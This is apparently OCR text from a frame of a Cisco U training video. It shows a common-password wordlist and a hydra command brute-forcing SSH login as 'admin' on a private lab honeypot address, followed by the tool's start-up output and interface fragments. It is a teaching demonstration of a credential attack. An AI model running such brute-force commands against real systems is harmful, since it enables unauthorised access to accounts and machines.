 CLIENT
UBUNTU-HONEYPOT
letmein
dragon
111111
baseball
iloveyou
trustno1
1234567
sunshine
master
123123
welcome
shadow
ashley
footbal
jesus
michael
ninja
mustang
password1
Cisco123
client:~$ hydra -l admin -P /usr/share/wordlists/top-passwords-shortlist.txt -t
4 -f ssh://192.168.1.11
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-11 20:05:05
[DATA] max 4 tasks per 1 server, overall 4 tasks, 26 login tries (l:1/p:26), ~7 tries per task
[DATA] attacking ssh://192.168.1.11:22/
Learn
with Cisco
Cisco U
U
CPU 0.58% MEMORY 10.58% DISK